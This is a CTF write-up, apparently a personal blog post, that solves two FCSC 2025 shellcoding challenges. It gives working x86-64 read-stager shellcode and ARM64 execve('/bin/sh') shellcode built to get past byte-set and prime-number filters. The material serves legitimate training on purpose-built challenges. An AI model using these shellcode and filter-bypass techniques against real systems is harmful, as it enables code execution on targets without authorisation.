This post is part of my training on hackropole, a french platform that hosts the challenges from the FCSC : an annual competition CTF in France lasting 10 days. The challenges from Hackropole are quite interesting and managing to solve the 3 Stars challenges show really good skills. For my training I focused on the FCSC of this year (2025) and tried to time myself on the challenges to see how long it takes me to do them as a way to evaluate how I’d fare in the real competition.

In this first part I will focus on 2 challenges : Bigorneau and Small Prime Shellcode. They were both shellcoding challenges.

Table of Content

Bigorneau

Time to solve : ~30mn



Bigorneau is a simple shellcoding challenge, with a restriction on the bytes you can use : we can only use 6 different bytes for the whole shellcode. The following files were provided with the challenge : docker-compose.yml, bigorneau, bigorneau.c and finally bigorneau.py.

While the use of only 6 different bytes might seem very constraining, the challenge is actually very easy if you know some shellcoding tricks.

The first thing to do is looking at what the challenge provide us, and especially at the state of our registers when the shellcode get executed.

We can see in bigorneau.py that the registers get zeroed out before shellcode execution.

# Empty registers

SC = b"\x48\x31\xed" + SC # xor rbp, rbp

SC = b"\x4d\x31\xff" + SC # xor r15, r15

SC = b"\x4d\x31\xf6" + SC # xor r14, r14

SC = b"\x4d\x31\xed" + SC # xor r13, r13

SC = b"\x4d\x31\xe4" + SC # xor r12, r12

SC = b"\x4d\x31\xdb" + SC # xor r11, r11

SC = b"\x4d\x31\xd2" + SC # xor r10, r10

SC = b"\x4d\x31\xc9" + SC # xor r9, r9

SC = b"\x4d\x31\xc0" + SC # xor r8, r8

SC = b"\x48\x31\xf6" + SC # xor rsi, rsi

SC = b"\x48\x31\xff" + SC # xor rdi, rdi

SC = b"\x48\x31\xd2" + SC # xor rdx, rdx

SC = b"\x48\x31\xc9" + SC # xor rcx, rcx

SC = b"\x48\x31\xdb" + SC # xor rbx, rbx

SC = b"\x48\x31\xc0" + SC # xor rax, rax

So we know that we won’t have to worry about most of the registers being at NULL which is quite convenient :)

With that in mind we can start thinking about which type of shellcode to send. If we try to do a execve shellcode then the 6 bytes restriction might be hard to bypass. The solution is to make a read shellcode! We send a read shellcode that will read our execve shellcode on the stack and jump to it.

For a read shellcode we need rax and rdi to be 0 which is already the case. So we only need to worry about rsi (address where we read) and rdx (size we read).

The usual way is to use mov instructions but they will take too many bytes, instead I opted for simple push and pop instructions

read_shellcode = asm("""

push rsp ; we push rsp it will be addr where we read our shellcode

pop rsi ; pop it into rsi

push <len_shellcode> ; push the len of the shellcode

pop rdx ; pop it into rdx

syscall

""")

Now the only problem as you see is the len of the shellcode, we cannot simply push 0x100 or something similar as it will make our shellcode use too many bytes : the solution is simply to use bytes that are already present in our shellcode for the len

read_shellcode = asm("""

push rsp

pop rsi

push 0x54545454

pop rdx

syscall

""")

Now our shellcode will respect all constraints, we can send it and then send our actual execve shellcode with some nopslide

r.sendline(read_shellcode.hex()) #send our read shellcode

shell = shellcraft.sh()

shell = asm(shell) #simple bin/sh shellcode

r.sendline(b'\x90'*200 + shell) #pad with a nopslide and send shellcode

r.interactive()

Overall this challenge was easy if you have some experience with shellcode challenges and tricks. I guess it would take longer to solve if you are not familiar with it. Here for the full exploit



Small Primes Shellcode

Time to solve : ~4h

Small Primes Shellcode was the second shellcode challenge from FCSC 2025. For this one the constraints are much worse. The program will take our shellcode, and for every 4 bytes it will assess if the number is prime or not. This means that we need to send only prime instructions for the shellcode. Also, the challenge is ARM64.

The provided files are the binary, docker-compose.yml. In the repo you can also find a patched version of the binary and needed libraries to launch it with pwntools and debugging it more easily.

So back to the challenge now. The first thing I did was…bruteforcing all the major possible instructions in ARM64 that give prime numbers. I had Claude make me this script and then expanded myself the instructions to test.

For a execve shellcode in ARM64 we need : x8 = 221, x0 pointing to /bin/sh, x1 and x2 NULL and finally we need a svc instruction as it is equivalent to syscall on aarch64.

From the results of the script, we can see there is no problem with the svc instruction, i found this one we can use.

svc #19

However, ARM64 will put the register at the end of its opcode…meaning an even register like x8 and x0 will never give a prime number. Therefore the whole difficulty of the challenge is finding how to control those registers.



First thing is to just take a look in gdb first to see what’s the state of the registers when we execute the shellcode.

As you can see in the image above, all the registers are 0, but x0 points to our shellcode. Meaning we can just pivot sp to x0 and put "/bin/sh" in our shellcode. We still have one major problem tho : how do we control x8 ?

This part took me a lot of time to figure, my first idea was to make some kind of decoder but it seems too complicated for just one register…It was then I remember that ARM64 has instructions to load values in multiple registers : ldp rg, rg [sp, #offset] so I looked at instructions like such that would allow to control x8 and found several

ldp x1, x8, [sp, #384] #this instruction will sotre [sp] in x1 and [sp+384] in x8

There is an instruction that will store x1 value at sp + 392: exactly what we need!! So we just need to put 221 in x1, store it at the right offset from sp and then load it in x8 with above instruction. To store 221 in x1, I used simple add instructions.

Here’s what the first part of the shellcode will look like

add x1, x1, #130

add x1, x1, #70

add x1, x1, #21

str x1, [sp, #392]

ldp x1, x8, [sp, #384]

mov sp, x0 #pivot to our shellcode, now sp points to it

Now the latest part is simply about putting /bin/sh into our shellcode, and then putting it into [sp] (remember sp is same address as x0 now).

The only constraint is that while "/sh\x00" is prime, "/bin" is not prime, however the value of /bin-4 is. So we can again use the magic of additions to put the right value where we want. The only other problem is we will need to fill every 4 bytes with a prime number in our shellcode between our /bin/sh strings. We will also store /bin/sh in two different registers.

I won’t detail this more than I need as it was mostly looking at the instructions that could be used but here is the summary of what I did:

- Saw that we had a str x3, [sp] so the best strategy is putting /bin/sh in x3

- Saw that there is an instruction that can add x15 to x3 and lot of potential instructions using x15, so it seems like the easiest register to use

- An instruction to add 4 to x15 so we will store our /bin-4 string there

- An instruction to sub 5 from x3 (remember we need to store /sh then 4 bytes of a prime number)

- So based on this instruction we will fill shellcode with p32(0x5) and store /sh\x00 + p32(0x5) in x3

- Finally we just sub 5 from x3 then add x15 to x3 and store x3 in [sp] (so essentially in [x0])

- Syscall and enjoy the shell :)

Here is the final shellcode I used

add x1, x1, #130

add x1, x1, #70

add x1, x1, #21 ; get 221 in x1

str x1, [sp, #392] ; str x1 value 221 at sp + 392

ldp x1, x8, [sp, #384] ; load 221 in x8

mov sp, x0 ; pivot to our shellcode

ldr x3, [sp, #272] ; load /sh\x00 + p32(0x5) in x3

ldr x15, [sp, #808] ; load /bin - 4 in x15

add x15, x15, #4 ; add 4 to x15 to get /bin

sub x3, x3, #5 ; sub 5 to x3 to remove the p32(0x5) padding

add x3, x3, x15 ; put /bin/sh in x3

str x3, [sp] ; store it in x0

svc #19 ; syscall

Here is the full exploit

Conclusion

Overall those challenges helped me get back to training shellcode. The challenges were not really hard, but the constraint of prime numbers was quite interesting and something I didn’t saw before. It felt nice tho to be able to solve both of them in less than 5h in total.